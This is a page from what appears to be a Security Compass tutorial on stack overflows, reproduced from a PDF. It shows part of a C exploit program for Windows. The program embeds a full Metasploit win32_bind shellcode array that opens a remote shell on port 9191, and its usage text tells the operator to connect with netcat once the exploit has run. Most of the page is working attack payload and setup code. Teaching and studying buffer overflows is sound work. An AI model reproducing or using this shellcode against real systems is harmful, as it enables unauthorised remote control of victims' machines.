Stack Overflows
| 15 | #pragma comment(lib, "wsock32.lib") |
| 16 | #include <iostream> |
| 17 | #include <windows.h> |
| 18 | #include <winsock.h> |
| 19 | |
| 20 | #define NOP 0x90 |
| 21 | #define BUFSIZE 3500 |
| 22 | |
| 23 | #define CS_ERROR 1 |
| 24 | #define CS_OK 0 |
| 25 | |
| 26 | void usage(char *name) |
| 27 | { printf("written by Nish Bhalla <Nish[a-t]securitycompass.com \nusage: %s <Server Host> <Server Port>\nAfter running the exploit nc –vv <Remote IP> 9191\n", name); |
| 28 | } |
| 29 | void sError(char *str) |
| 30 | { |
| 31 | MessageBox (NULL, str, "socket Error" ,MB_OK); |
| 32 | WSACleanup(); |
| 33 | } |
| 34 | int main(int argc, char **argv) |
| 35 | { |
| 36 | /* win32_bind – Encoded Shellcode [\x00] |
| 37 | [ EXITFUNC=process LPORT=9191 Size=399 ] |
| 38 | http://metasploit.com |
| 39 | shellcode generated from metasploit.com, it encodes \x00*/ |
| 40 | unsigned char reverseshell[] = |
| 41 | "\xd9\xee\xd9\x74\x24\xf4\x5b\x31\xc9\xb1\x5e\x81\x73\x17\x12\x56" |
| 42 | "\xf1\x86\x83\xeb\xfc\xe2\xf4\xee\xbe\xa7\x86\x12\x56\xa2\xd3\x44" |
| 43 | "\x01\x7a\xea\x36\x4e\x7a\xc3\x2e\xdd\xa5\x83\x6a\x57\x1b\x0d\x58" |
| 44 | "\x4e\x7a\xdc\x32\x57\x1a\x65\x20\x1f\x7a\xb2\x99\x57\x1f\xb7\xed" |
| 45 | "\xaa\xc0\x46\xbe\x6e\x11\xf2\x15\x97\x3e\x8b\x13\x91\x1a\x74\x29" |
| 46 | "\x2a\xd5\x92\x67\xb7\x7a\xdc\x36\x57\x1a\xe0\x99\x5a\xba\x0d\x48" |
| 47 | "\x4a\xf0\x6d\x99\x52\x7a\x87\xfa\xbd\xf3\xb7\xd2\x09\xaf\xdb\x49" |
| 48 | "\x94\xf9\x86\x4c\x3c\xc1\xdf\x76\xdd\xe8\x0d\x49\x5a\x7a\xdd\x0e" |
| 49 | "\xdd\xea\x0d\x49\x5e\xa2\xee\x9c\x18\xff\x6a\xed\x80\x78\x41\x93" |
| 50 | "\xba\xf1\x87\x12\x56\xa6\xd0\x41\xdf\x14\x6e\x35\x56\xf1\x86\x82" |
| 51 | "\x57\xf1\x86\xa4\x4f\xe9\x61\xb6\x4f\x81\x6f\xf7\x1f\x77\xcf\xb6" |
| 52 | "\x4c\x81\x41\xb6\xfb\xdf\x6f\xcb\x5f\x04\x2b\xd9\xbb\x0d\xbd\x45" |
| 53 | "\x05\xc3\xd9\x21\x64\xf1\xdd\x9f\x1d\xd1\xd7\xed\x81\x78\x59\x9b" |
| 54 | "\x95\x7c\xf3\x06\x3c\xf6\xdf\x43\x05\x0e\xb2\x9d\xa9\xa4\x82\x4b" |
| 55 | "\xdf\xf5\x08\xf0\xa4\xda\xa1\x46\xa9\xc6\x79\x47\x66\xc0\x46\x42" |
| 56 | "\x06\xa1\xd6\x52\x06\xb1\xd6\xed\x03\xdd\x0f\xd5\x67\x2a\xd5\x41" |
| 57 | "\x3e\xf3\x86\x31\xb1\x78\x66\x78\x46\xa1\xd1\xed\x03\xd5\xd5\x45" |
| 58 | "\xa9\xa4\xae\x41\x02\xa6\x79\x47\x76\x78\x41\x7a\x15\xbc\xc2\x12" |
| 59 | "\xdf\x12\x01\xe8\x67\x31\x0b\x6e\x72\x5d\xec\x07\x0f\x02\x2d\x95" |
| 60 | "\xac\x72\x6a\x46\x90\xb5\xa2\x02\x12\x97\x41\x56\x72\xcd\x87\x13" |
| 61 | "\xdf\x8d\xa2\x5a\xdf\x8d\xa2\x5e\xdf\x8d\xa2\x42\xdb\xb5\xa2\x02" |
| 62 | "\x02\xa1\xd7\x43\x07\xb0\xd7\x5b\x07\xa0\xd5\x43\xa9\x84\x86\x7a" |
| 63 | "\x24\x0f\x35\x04\xa9\xa4\x82\xed\x86\x78\x60\xed\x23\xf1\xee\xbf" |
| 64 | "\x8f\xf4\x48\xed\x03\xf5\x0f\xd1\x3c\x0e\x79\x24\xa9\x22\x79\x67" |
| 65 | "\x56\x99\xf8\xca\xb4\x82\x79\x47\x52\xc0\x5d\x41\xa9\x21\x86"; |
| 66 | |
| 67 | |
| 68 | //Declarations |
| 69 | //LPHOSTENT serverSocket; |
| 70 | |
| 71 | char* serverIP; |
| 72 | |
Part IV Page 19 of 28
www.securitycompass.com Security Compass, Inc